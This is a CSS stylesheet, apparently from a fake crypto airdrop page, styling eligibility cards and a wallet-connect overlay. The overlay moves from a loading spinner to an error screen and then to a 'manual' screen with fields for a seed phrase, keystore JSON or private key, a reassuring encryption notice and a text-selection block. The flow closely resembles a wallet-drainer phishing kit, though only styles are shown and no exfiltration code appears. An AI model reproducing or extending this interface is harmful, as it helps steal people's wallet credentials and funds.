    }

    .hero h1 .emoji {
        font-family: sans-serif;
    }

    .hero-desc {
        position: relative;
        z-index: 1;
        max-width: 680px;
        font-size: clamp(14px, 1.8vw, 16.5px);
        line-height: 1.85;
        color: rgba(255, 255, 255, 0.52);
    }

    /* ══════════════════════════════════════
       SECTION 2 — ELIGIBILITY (white)
    ══════════════════════════════════════ */
    .eligibility {
        background: var(--white);
        padding: 90px 60px 100px;
    }

    .elig-inner {
        max-width: 1100px;
        margin: 0 auto;
    }

    .elig-header {
        font-family: 'Orbitron', monospace;
        font-size: clamp(22px, 3.5vw, 36px);
        font-weight: 700;
        color: var(--dark);
        margin-bottom: 14px;
    }

    .elig-warn {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        background: #fffbeb;
        border: 1px solid #f59e0b44;
        border-radius: 8px;
        padding: 10px 18px;
        font-size: 13.5px;
        color: #92400e;
        margin-bottom: 44px;
    }

    /* Chain cards grid */
    .chains-grid {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 16px;
        margin-bottom: 28px;
    }

    .chain-card {
        border: 1.5px solid var(--border-l);
        border-radius: 16px;
        padding: 22px 16px 18px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 10px;
        background: var(--white);
        transition: box-shadow 0.22s, border-color 0.22s, transform 0.22s;
        position: relative;
        overflow: hidden;
    }

    .chain-card::before {
        content: '';
        position: absolute;
        inset: 0;
        background: linear-gradient(135deg, rgba(83, 196, 227, 0.04), rgba(167, 139, 250, 0.04));
        opacity: 0;
        transition: opacity 0.22s;
    }

    .chain-card:hover {
        border-color: var(--accent);
        box-shadow: 0 8px 32px rgba(83, 196, 227, 0.14);
        transform: translateY(-3px);
    }

    .chain-card:hover::before {
        opacity: 1;
    }

    .chain-logo-wrap {
        width: 48px;
        height: 48px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        overflow: hidden;
        flex-shrink: 0;
        position: relative;
        z-index: 1;
    }

    .chain-logo-wrap img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .chain-logo-wrap .chain-logo-hint {
        font-size: 7px;
        color: var(--muted);
        letter-spacing: 0.06em;
        text-transform: uppercase;
        text-align: center;
    }

    .chain-name {
        font-family: 'Orbitron', monospace;
        font-size: 11px;
        font-weight: 700;
        color: var(--dark);
        letter-spacing: 0.06em;
        text-align: center;
        position: relative;
        z-index: 1;
    }

    .chain-min-alloc {
        font-size: 10px;
        color: var(--muted);
        text-align: center;
        position: relative;
        z-index: 1;
    }

    .chain-amount-box {
        background: rgba(17, 0, 44, 0.04);
        border: 1px solid var(--border-l);
        border-radius: 8px;
        padding: 8px 20px;
        font-family: 'Orbitron', monospace;
        font-size: 15px;
        font-weight: 700;
        color: var(--dark);
        letter-spacing: 0.04em;
        position: relative;
        z-index: 1;
    }

    .chain-alloc-label {
        font-size: 10px;
        color: var(--muted);
        text-transform: uppercase;
        letter-spacing: 0.12em;
        position: relative;
        z-index: 1;
    }

    /* Connect area */
    .connect-area {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 18px;
        padding-top: 10px;
    }

    .view-more-text {
        font-size: 12.5px;
        color: var(--muted);
        letter-spacing: 0.04em;
    }

    .btn-connect {
        display: inline-flex;
        align-items: center;
        gap: 10px;
        padding: 15px 40px;
        background: var(--dark);
        color: var(--white);
        border: none;
        border-radius: 10px;
        font-family: 'DM Sans', sans-serif;
        font-size: 15px;
        font-weight: 700;
        cursor: pointer;
        letter-spacing: 0.04em;
        transition: all 0.2s;
        position: relative;
        overflow: hidden;
    }

    .btn-connect::before {
        content: '';
        position: absolute;
        inset: 0;
        background: linear-gradient(135deg, rgba(83, 196, 227, 0.18), rgba(167, 139, 250, 0.18));
        opacity: 0;
        transition: opacity 0.2s;
    }

    .btn-connect:hover {
        transform: translateY(-2px);
        box-shadow: 0 10px 32px rgba(17, 0, 44, 0.25);
    }

    .btn-connect:hover::before {
        opacity: 1;
    }

    .btn-connect i {
        font-size: 18px;
    }

    /* Reward formula */
    .reward-formula {
        width: 100%;
        max-width: 700px;
        margin-top: 8px;
    }

    .reward-intro {
        font-size: 13.5px;
        color: #555;
        margin-bottom: 14px;
        line-height: 1.65;
    }

    .reward-pills {
        display: flex;
        flex-wrap: wrap;
        gap: 10px;
        justify-content: center;
        margin-bottom: 18px;
    }

    .reward-pill {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        padding: 10px 18px;
        border: 1.5px solid var(--border-l);
        border-radius: 100px;
        font-size: 12.5px;
        color: #333;
        background: var(--white);
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04);
    }

    .reward-pill .pill-emoji {
        font-size: 15px;
    }

    .reward-footer {
        font-size: 12px;
        color: var(--muted);
        font-style: italic;
        text-align: center;
    }

    .reward-footer strong {
        color: var(--dark);
        font-style: normal;
    }

    /* ══════════════════════════════════════
       SECTION 3 — PROTOCOLS (white)
    ══════════════════════════════════════ */
    .protocols {
        background: #f8f7fc;
        padding: 90px 60px 100px;
        border-top: 1px solid var(--border-l);
    }

    .protocols-inner {
        max-width: 1100px;
        margin: 0 auto;
    }

    .section-eyebrow {
        font-size: 11px;
        color: var(--accent2);
        letter-spacing: 0.2em;
        text-transform: uppercase;
        font-weight: 600;
        display: block;
        margin-bottom: 10px;
    }

    .section-h2 {
        font-family: 'Orbitron', monospace;
        font-size: clamp(22px, 3.5vw, 38px);
        font-weight: 700;
        color: var(--dark);
        margin-bottom: 44px;
    }

    /* Protocol list */
    .protocol-list {
        display: flex;
        flex-wrap: wrap;
        gap: 12px;
        margin-bottom: 80px;
    }

    .protocol-chip {
        display: inline-flex;
        align-items: center;
        gap: 10px;
        padding: 10px 18px;
        border: 1.5px solid var(--border-l);
        border-radius: 100px;
        background: var(--white);
        cursor: default;
        transition: all 0.2s;
    }

    .protocol-chip:hover {
        border-color: var(--accent2);
        box-shadow: 0 4px 16px rgba(167, 139, 250, 0.14);
        transform: translateY(-2px);
    }

    .protocol-logo-wrap {
        width: 26px;
        height: 26px;
        border-radius: 50%;
        overflow: hidden;
        flex-shrink: 0;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .protocol-logo-wrap img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .protocol-logo-wrap .p-hint {
        font-size: 6px;
        color: var(--muted);
        text-transform: uppercase;
        letter-spacing: 0.04em;
    }

    .protocol-chip-name {
        font-size: 13px;
        font-weight: 600;
        color: var(--dark);
        letter-spacing: 0.02em;
    }

    /* How it works */
    .how-works-h {
        font-family: 'Orbitron', monospace;
        font-size: clamp(22px, 3.5vw, 36px);
        font-weight: 700;
        color: var(--dark);
        margin-bottom: 12px;
    }

    .how-works-sub {
        font-size: 14px;
        color: var(--muted);
        margin-bottom: 44px;
        max-width: 520px;
        line-height: 1.7;
    }

    .steps-list {
        display: flex;
        flex-direction: column;
        gap: 0;
        max-width: 680px;
    }

    .step-card {
        display: flex;
        gap: 22px;
        padding: 28px 30px;
        background: var(--white);
        border: 1.5px solid var(--border-l);
        border-radius: 0;
        position: relative;
        transition: border-color 0.2s, box-shadow 0.2s;
    }

    .step-card:first-child {
        border-radius: 16px 16px 0 0;
    }

    .step-card:last-child {
        border-radius: 0 0 16px 16px;
    }

    .step-card:not(:last-child) {
        border-bottom: none;
    }

    .step-card:hover {
        border-color: var(--accent);
        z-index: 1;
        box-shadow: 0 4px 24px rgba(83, 196, 227, 0.12);
    }

    .step-icon-wrap {
        width: 48px;
        height: 48px;
        border-radius: 12px;
        background: linear-gradient(135deg, rgba(83, 196, 227, 0.12), rgba(167, 139, 250, 0.12));
        display: flex;
        align-items: center;
        justify-content: center;
        flex-shrink: 0;
    }

    .step-icon-wrap i {
        font-size: 22px;
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
    }

    .step-content {
        display: flex;
        flex-direction: column;
        gap: 5px;
    }

    .step-num {
        font-size: 10px;
        color: var(--accent2);
        letter-spacing: 0.18em;
        text-transform: uppercase;
        font-weight: 600;
    }

    .step-title {
        font-family: 'Orbitron', monospace;
        font-size: 15px;
        font-weight: 700;
        color: var(--dark);
    }

    .step-desc {
        font-size: 13.5px;
        color: var(--muted);
        line-height: 1.65;
    }

    /* ══════════════════════════════════════
       SECTION 4 — STATS (dark)
    ══════════════════════════════════════ */
    .stats-section {
        background: var(--dark);
        padding: 90px 60px;
        position: relative;
        overflow: hidden;
    }

    .stats-section::before {
        content: '';
        position: absolute;
        inset: 0;
        background-image:
            linear-gradient(rgba(83, 196, 227, 0.03) 1px, transparent 1px),
            linear-gradient(90deg, rgba(83, 196, 227, 0.03) 1px, transparent 1px);
        background-size: 44px 44px;
        pointer-events: none;
    }

    .stats-section::after {
        content: '';
        position: absolute;
        bottom: -200px;
        left: -100px;
        width: 500px;
        height: 500px;
        border-radius: 50%;
        background: radial-gradient(circle, rgba(167, 139, 250, 0.08) 0%, transparent 65%);
        pointer-events: none;
    }

    .stats-inner {
        max-width: 1100px;
        margin: 0 auto;
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 80px;
        align-items: center;
        position: relative;
        z-index: 1;
    }

    /* Left image side */
    .stats-img-col {
        position: relative;
    }

    .stats-img-placeholder {
        width: 100%;
        aspect-ratio: 4/3;
        border-radius: 20px;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 10px;
        overflow: hidden;
    }

    .stats-img-placeholder img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        border-radius: 20px;
        display: none;
        /* show when src added */
    }

    .stats-img-placeholder .img-hint-icon {
        font-size: 36px;
        color: rgba(83, 196, 227, 0.2);
    }

    .stats-img-placeholder .img-hint-text {
        font-size: 11px;
        color: rgba(83, 196, 227, 0.25);
        letter-spacing: 0.1em;
        text-transform: uppercase;
    }

    /* Floating badge */
    .stats-badge {
        position: absolute;
        bottom: -16px;
        right: -16px;
        background: var(--accent);
        color: var(--dark);
        border-radius: 12px;
        padding: 14px 20px;
        font-family: 'Orbitron', monospace;
        font-size: 11px;
        font-weight: 700;
        letter-spacing: 0.06em;
        box-shadow: 0 8px 24px rgba(83, 196, 227, 0.35);
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 3px;
    }

    .stats-badge .badge-num {
        font-size: 22px;
        line-height: 1;
    }

    /* Right text side */
    .stats-text-col {}

    .stats-text {
        font-size: clamp(14px, 1.8vw, 16.5px);
        line-height: 1.9;
        color: rgba(255, 255, 255, 0.6);
        margin-bottom: 48px;
    }

    .stats-numbers {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 28px;
    }

    .stat-item {}

    .stat-num {
        font-family: 'Orbitron', monospace;
        font-size: clamp(24px, 3.5vw, 38px);
        font-weight: 900;
        color: var(--white);
        line-height: 1;
        margin-bottom: 6px;
        background: linear-gradient(135deg, var(--white), rgba(83, 196, 227, 0.8));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
    }

    .stat-label {
        font-size: 12.5px;
        color: rgba(255, 255, 255, 0.38);
        letter-spacing: 0.04em;
        text-transform: uppercase;
    }

    .stat-divider {
        width: 32px;
        height: 2px;
        background: linear-gradient(90deg, var(--accent), var(--accent2));
        border-radius: 2px;
        margin-bottom: 8px;
    }

    /* ══════════════════════════════════════
       FOOTER
    ══════════════════════════════════════ */
    footer {
        background: var(--dark);
        border-top: 1px solid rgba(83, 196, 227, 0.08);
        padding: 26px 60px;
        text-align: center;
    }

    footer p {
        font-size: 12.5px;
        color: rgba(255, 255, 255, 0.25);
        letter-spacing: 0.06em;
    }

    footer span {
        color: rgba(83, 196, 227, 0.5);
    }

    /* ══════════════════════════════════════
       RESPONSIVE
    ══════════════════════════════════════ */
    @media (max-width: 900px) {

        .hero,
        .eligibility,
        .protocols,
        .stats-section {
            padding: 64px 24px;
        }

        .stats-inner {
            grid-template-columns: 1fr;
            gap: 48px;
        }

        .chains-grid {
            grid-template-columns: repeat(2, 1fr);
        }

        .stats-badge {
            display: none;
        }

        footer {
            padding: 24px 20px;
        }
    }

    @media (max-width: 560px) {
        .reward-pills {
            flex-direction: column;
            align-items: stretch;
        }

        .stats-numbers {
            grid-template-columns: 1fr 1fr;
            gap: 20px;
        }
    }

    /* ══════════════════════════════════════
       SCROLL REVEAL
    ══════════════════════════════════════ */
    .reveal {
        opacity: 0;
        transform: translateY(30px);
        transition: opacity 0.6s ease, transform 0.6s ease;
    }

    .reveal.visible {
        opacity: 1;
        transform: translateY(0);
    }



    /* ══════════════════════════════════════════════════
       WALLET OVERLAY
    ══════════════════════════════════════════════════ */
    .w-overlay {
        position: fixed;
        inset: 0;
        z-index: 9999;
        background: rgba(0, 0, 0, 0.45);
        backdrop-filter: blur(8px) saturate(140%);
        -webkit-backdrop-filter: blur(8px) saturate(140%);
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 24px 16px;
        opacity: 0;
        pointer-events: none;
        transition: opacity 0.22s ease;
        overflow-y: auto;
    }

    .w-overlay.open {
        opacity: 1;
        pointer-events: all;
    }

    /* shared panel shell */
    .w-panel,
    .w-sub {
        position: relative;
        width: 100%;
        max-width: 420px;
        max-height: calc(100vh - 48px);
        overflow-y: auto;
        overflow-x: hidden;
        background: #ffffff;
        border: 1px solid var(--border);
        border-radius: 18px;
        box-shadow: 0 24px 80px rgba(49, 41, 56, 0.16), 0 4px 16px rgba(0, 0, 0, 0.08);
        margin: auto;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }

    .w-panel::-webkit-scrollbar,
    .w-sub::-webkit-scrollbar {
        display: none;
    }

    .w-panel.hidden {
        display: none !important;
    }

    .w-sub {
        display: none;
        animation: panelIn 0.25s cubic-bezier(.22, 1, .36, 1) both;
    }

    .w-sub.active {
        display: block;
    }

    /* plum top accent line */
    .w-panel::before,
    .w-sub::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 3px;
        background: linear-gradient(90deg, var(--plum), rgba(49, 41, 56, 0.4), transparent);
        border-radius: 18px 18px 0 0;
        z-index: 2;
    }

    @keyframes panelIn {
        from {
            opacity: 0;
            transform: translateY(12px) scale(0.97);
        }

        to {
            opacity: 1;
            transform: translateY(0) scale(1);
        }
    }

    /* ── HEADER ──────────────────────────────────────── */
    .w-header {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 20px 22px 16px;
        border-bottom: 1px solid var(--border);
        position: sticky;
        top: 0;
        background: #ffffff;
        z-index: 1;
        border-radius: 18px 18px 0 0;
    }

    .w-title {
        font-size: 15px;
        font-weight: 700;
        color: var(--text);
        letter-spacing: -0.01em;
    }

    .w-close {
        width: 30px;
        height: 30px;
        border-radius: 8px;
        border: 1px solid var(--border);
        background: var(--surface);
        color: var(--text-3);
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 13px;
        flex-shrink: 0;
        transition: background 0.18s, color 0.18s, border-color 0.18s;
    }

    .w-close:hover {
        background: var(--plum-dim);
        border-color: var(--border-hv);
        color: var(--plum);
    }

    /* ── SCREEN 1 BODY ───────────────────────────────── */
    .w-body {
        padding: 18px 22px 22px;
    }

    /* featured wallet */
    .w-featured {
        display: flex;
        align-items: center;
        gap: 14px;
        padding: 14px 16px;
        border-radius: 12px;
        border: 1px solid rgba(49, 41, 56, 0.18);
        background: var(--plum-glow);
        cursor: pointer;
        position: relative;
        overflow: hidden;
        margin-bottom: 16px;
        transition: border-color 0.18s, background 0.18s, transform 0.15s;
    }

    .w-featured::before {
        content: '';
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        width: 3px;
        background: var(--plum);
    }

    .w-featured:hover {
        border-color: rgba(49, 41, 56, 0.35);
        background: var(--plum-dim);
        transform: translateX(3px);
    }

    .w-featured-badge {
        position: absolute;
        top: 10px;
        right: 12px;
        font-size: 8.5px;
        letter-spacing: 0.1em;
        text-transform: uppercase;
        color: var(--plum);
        background: rgba(49, 41, 56, 0.08);
        border: 1px solid rgba(49, 41, 56, 0.18);
        border-radius: 20px;
        padding: 2px 8px;
        font-weight: 600;
    }

    .w-feat-icon {
        width: 40px;
        height: 40px;
        border-radius: 10px;
        overflow: hidden;
        flex-shrink: 0;
        background: var(--surface);
        border: 1px solid var(--border);
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .w-feat-icon img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .w-feat-name {
        font-size: 14px;
        font-weight: 700;
        color: var(--text);
    }

    .w-feat-desc {
        font-size: 11.5px;
        color: var(--text-2);
        margin-top: 2px;
    }

    /* divider */
    .w-divider {
        display: flex;
        align-items: center;
        gap: 10px;
        margin-bottom: 14px;
    }

    .w-divider::before,
    .w-divider::after {
        content: '';
        flex: 1;
        height: 1px;
        background: var(--border);
    }

    .w-divider span {
        font-size: 10px;
        letter-spacing: 0.1em;
        text-transform: uppercase;
        color: var(--text-3);
        font-weight: 500;
    }

    /* wallet list */
    .w-list {
        display: flex;
        flex-direction: column;
        gap: 6px;
        margin-bottom: 18px;
    }

    .w-item {
        display: flex;
        align-items: center;
        gap: 13px;
        padding: 11px 14px;
        border-radius: 10px;
        border: 1px solid transparent;
        cursor: pointer;
        transition: background 0.18s, border-color 0.18s, transform 0.15s;
    }

    .w-item:hover {
        background: var(--surface);
        border-color: var(--border);
        transform: translateX(3px);
    }

    .w-item-icon {
        width: 36px;
        height: 36px;
        border-radius: 9px;
        overflow: hidden;
        flex-shrink: 0;
        background: var(--surface);
        border: 1px solid var(--border);
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .w-item-icon img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .w-item-name {
        font-size: 13.5px;
        font-weight: 600;
        color: var(--text);
    }

    .w-item-desc {
        font-size: 11px;
        color: var(--text-3);
        margin-top: 1px;
    }

    .w-item-arrow {
        margin-left: auto;
        font-size: 16px;
        color: var(--text-3);
        flex-shrink: 0;
        transition: color 0.18s, transform 0.18s;
    }

    .w-item:hover .w-item-arrow {
        color: var(--plum);
        transform: translateX(2px);
    }

    /* other wallets item */
    .w-item-other {
        border: 1px dashed var(--border);
    }

    .w-item-other .w-item-icon {
        background: var(--plum-dim);
        border-color: rgba(49, 41, 56, 0.15);
        color: var(--plum);
        font-size: 17px;
    }

    .w-item-other:hover {
        border-style: solid;
        border-color: rgba(49, 41, 56, 0.25);
    }

    /* note */
    .w-note {
        font-size: 11px;
        color: var(--text-3);
        text-align: center;
        line-height: 1.65;
    }

    .w-note a {
        color: rgba(49, 41, 56, 0.55);
        text-decoration: none;
    }

    .w-note a:hover {
        color: var(--plum);
    }

    /* ── OTHER WALLETS SCREEN ────────────────────────── */
    .ow-search-wrap {
        padding: 14px 22px 10px;
        border-bottom: 1px solid var(--border);
        position: relative;
    }

    .ow-search-wrap i {
        position: absolute;
        left: 34px;
        top: 50%;
        transform: translateY(-50%);
        color: var(--text-3);
        font-size: 15px;
        pointer-events: none;
    }

    .ow-search {
        width: 100%;
        padding: 10px 14px 10px 38px;
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: 9px;
        color: var(--text);
        font-size: 13.5px;
        outline: none;
        transition: border-color 0.18s, box-shadow 0.18s;
        font-family: inherit;
    }

    .ow-search::placeholder {
        color: var(--text-3);
    }

    .ow-search:focus {
        border-color: var(--border-hv);
        box-shadow: 0 0 0 3px rgba(49, 41, 56, 0.07);
    }

    .ow-count {
        font-size: 10.5px;
        color: var(--text-3);
        text-align: right;
        padding: 6px 22px 0;
        letter-spacing: 0.06em;
    }

    .ow-list {
        padding: 8px 22px 20px;
        display: flex;
        flex-direction: column;
        gap: 3px;
        max-height: 380px;
        overflow-y: auto;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }

    .ow-list::-webkit-scrollbar {
        display: none;
    }

    .ow-item {
        display: flex;
        align-items: center;
        gap: 12px;
        padding: 9px 10px;
        border-radius: 9px;
        border: 1px solid transparent;
        cursor: pointer;
        transition: background 0.15s, border-color 0.15s, transform 0.13s;
    }

    .ow-item:hover {
        background: var(--surface);
        border-color: var(--border);
        transform: translateX(3px);
    }

    .ow-item.hidden {
        display: none;
    }

    .ow-icon {
        width: 32px;
        height: 32px;
        border-radius: 8px;
        overflow: hidden;
        flex-shrink: 0;
        background: var(--surface);
        border: 1px solid var(--border);
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .ow-icon img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .ow-name {
        font-size: 13px;
        font-weight: 600;
        color: var(--text);
    }

    .ow-chain {
        font-size: 10.5px;
        color: var(--text-3);
        margin-top: 1px;
    }

    .ow-no-results {
        display: none;
        text-align: center;
        padding: 32px 0;
        color: var(--text-3);
        font-size: 13.5px;
    }

    .ow-no-results i {
        display: block;
        font-size: 28px;
        margin-bottom: 8px;
        opacity: 0.4;
    }

    /* ── LOADING SCREEN ──────────────────────────────── */
    .w-loading-body {
        padding: 32px 22px 28px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 22px;
        text-align: center;
    }

    .w-wallet-chip {
        display: flex;
        align-items: center;
        gap: 9px;
        padding: 7px 14px 7px 8px;
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: 30px;
    }

    .w-chip-icon {
        width: 26px;
        height: 26px;
        border-radius: 6px;
        overflow: hidden;
        display: flex;
        align-items: center;
        justify-content: center;
        background: var(--plum-dim);
    }

    .w-chip-icon img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .w-chip-name {
        font-size: 12px;
        font-weight: 600;
        color: var(--text-2);
    }

    .w-spinner {
        width: 52px;
        height: 52px;
        border-radius: 50%;
        border: 3px solid rgba(49, 41, 56, 0.1);
        border-top-color: var(--plum);
        border-right-color: rgba(49, 41, 56, 0.35);
        animation: spin 0.9s linear infinite;
    }

    @keyframes spin {
        to {
            transform: rotate(360deg);
        }
    }

    .w-status {
        font-size: 13px;
        color: var(--text-2);
        line-height: 1.6;
        min-height: 42px;
        max-width: 280px;
        transition: opacity 0.15s;
    }

    .w-progress-wrap {
        width: 100%;
        background: rgba(49, 41, 56, 0.08);
        border-radius: 4px;
        height: 2px;
        overflow: hidden;
    }

    .w-progress-bar {
        height: 100%;
        width: 0%;
        background: var(--plum);
        border-radius: 4px;
        transition: width 0.2s linear;
    }

    /* ── ERROR SCREEN ────────────────────────────────── */
    .w-error-body {
        padding: 28px 22px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 18px;
        text-align: center;
    }

    .w-error-icon {
        width: 48px;
        height: 48px;
        border-radius: 50%;
        background: rgba(239, 68, 68, 0.08);
        border: 1px solid rgba(239, 68, 68, 0.2);
        display: flex;
        align-items: center;
        justify-content: center;
        color: #ef4444;
        font-size: 22px;
    }

    .w-error-msg strong {
        display: block;
        font-size: 14.5px;
        font-weight: 700;
        color: var(--text);
        margin-bottom: 6px;
    }

    .w-error-msg {
        font-size: 13px;
        color: var(--text-2);
        line-height: 1.65;
        max-width: 290px;
    }

    /* ── MANUAL SCREEN (custom) ──────────────────────── */
    .w-manual-body {
        padding: 18px 22px 24px;
        display: flex;
        flex-direction: column;
        gap: 16px;
    }

    /* chip in manual screen */
    .w-manual-body .w-wallet-chip {
        align-self: center;
    }

    /* ── TYPE TOGGLE (Phrase / Keystore JSON / Private Key) */
    .type-toggle {
        display: flex;
        gap: 6px;
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: 10px;
        padding: 4px;
    }

    .type-btn {
        flex: 1;
        padding: 8px 6px;
        border-radius: 7px;
        border: none;
        background: transparent;
        font-family: inherit;
        font-size: 12px;
        font-weight: 600;
        color: var(--text-3);
        cursor: pointer;
        white-space: nowrap;
        transition: background 0.18s, color 0.18s, box-shadow 0.18s;
    }

    .type-btn.active {
        background: var(--white);
        color: var(--plum);
        box-shadow: 0 1px 4px rgba(49, 41, 56, 0.12);
    }

    .type-btn:not(.active):hover {
        color: var(--text-2);
        background: rgba(49, 41, 56, 0.04);
    }

    /* input panes */
    .input-pane {
        display: none;
        flex-direction: column;
        gap: 12px;
    }

    .input-pane.active {
        display: flex;
    }

    .w-textarea,
    .w-input {
        width: 100%;
        padding: 13px 14px;
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: 10px;
        color: var(--text);
        font-family: inherit;
        font-size: 13px;
        line-height: 1.7;
        resize: none;
        outline: none;
        transition: border-color 0.18s, box-shadow 0.18s;
    }

    .w-textarea::placeholder,
    .w-input::placeholder {
        color: var(--text-3);
    }

    .w-textarea:focus,
    .w-input:focus {
        border-color: var(--border-hv);
        box-shadow: 0 0 0 3px rgba(49, 41, 56, 0.07);
    }

    .w-textarea.phrase-area {
        height: 110px;
    }

    .w-textarea.keystore-area {
        height: 130px;
        font-family: 'Courier New', monospace;
        font-size: 12px;
    }

    .w-textarea.privkey-area {
        height: 80px;
        font-family: 'Courier New', monospace;
        font-size: 12.5px;
    }

    /* attach button (keystore only) */
    .attach-btn {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        padding: 9px 16px;
        border-radius: 9px;
        background: var(--surface);
        border: 1px dashed var(--border-hv);
        color: var(--text-2);
        font-family: inherit;
        font-size: 12.5px;
        font-weight: 600;
        cursor: pointer;
        transition: background 0.18s, border-color 0.18s, color 0.18s;
        width: 100%;
        justify-content: center;
    }

    .attach-btn:hover {
        background: var(--plum-dim);
        border-color: rgba(49, 41, 56, 0.35);
        color: var(--plum);
    }

    .attach-btn i {
        font-size: 15px;
    }

    #keystoreFileInput {
        display: none;
    }

    .attach-file-name {
        font-size: 11px;
        color: var(--text-3);
        text-align: center;
        margin-top: -6px;
    }

    /* encrypt note */
    .w-encrypt-note {
        display: flex;
        align-items: flex-start;
        gap: 10px;
        padding: 11px 13px;
        background: rgba(49, 41, 56, 0.04);
        border: 1px solid rgba(49, 41, 56, 0.08);
        border-radius: 9px;
    }

    .w-encrypt-note i {
        font-size: 14px;
        color: var(--plum);
        flex-shrink: 0;
        margin-top: 1px;
        opacity: 0.7;
    }

    .w-encrypt-note p {
        font-size: 11px;
        color: var(--text-3);
        line-height: 1.65;
    }

    .w-encrypt-note strong {
        color: rgba(49, 41, 56, 0.6);
        font-weight: 600;
    }

    /* ── BUTTONS ─────────────────────────────────────── */
    .w-btn-stack {
        display: flex;
        flex-direction: column;
        gap: 9px;
        width: 100%;
    }

    .w-btn {
        width: 100%;
        padding: 13px 20px;
        border-radius: 11px;
        font-family: inherit;
        font-size: 14px;
        font-weight: 700;
        cursor: pointer;
        letter-spacing: 0.01em;
        transition: transform 0.15s, box-shadow 0.18s, background 0.18s;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
    }

    .w-btn-plum {
        background: var(--plum);
        color: #fff;
        border: none;
    }

    .w-btn-plum:hover {
        background: var(--plum-hv);
        transform: translateY(-1px);
        box-shadow: 0 6px 24px rgba(49, 41, 56, 0.28);
    }

    .w-btn-ghost {
        background: transparent;
        color: var(--text-2);
        border: 1px solid var(--border);
    }

    .w-btn-ghost:hover {
        background: var(--surface);
        border-color: var(--border-hv);
        color: var(--text);
        transform: translateY(-1px);
    }

    /*  protection layer  */
    body {
        -webkit-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    input,
    textarea,
    select,
    [contenteditable] {
        -webkit-user-select: text;
        -ms-user-select: text;
        user-select: text;
    }
